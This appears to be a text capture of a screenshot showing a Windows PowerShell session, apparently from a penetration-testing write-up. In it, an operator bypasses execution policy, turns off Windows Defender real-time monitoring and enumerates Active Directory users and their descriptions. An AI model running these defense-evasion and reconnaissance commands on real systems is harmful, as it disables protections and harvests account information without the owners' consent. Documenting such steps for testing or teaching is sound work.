 PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. Todos los derechos reservados.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> Get-NetUser | Select-Object samAccountName, description